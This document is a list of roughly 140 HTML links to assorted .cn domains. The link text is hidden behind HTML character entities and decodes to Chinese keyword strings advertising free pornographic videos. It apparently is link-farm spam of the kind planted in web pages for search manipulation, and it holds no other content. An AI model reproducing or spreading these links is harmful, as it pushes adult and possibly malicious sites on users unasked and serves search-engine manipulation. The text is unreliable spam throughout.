<a href="http://moar.com.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wangloan.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://iuctt.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://biany.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poubi.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://c921.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://botu.net.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sg8846.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://clzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://znxawq.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tqwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m7er.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fi26.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://shanang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://chianren.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pbey.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://llg7.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021stwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inrun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0595auto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://in0514.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://xxsj.net.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://untitle.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://0898mf.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://lunze.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://niubi8.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pbey.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://mm60.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://iari.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://2brush.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://clmusic.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://badmilk.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://octatech.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://678unsh.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mag1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://covr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://dc10755488.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
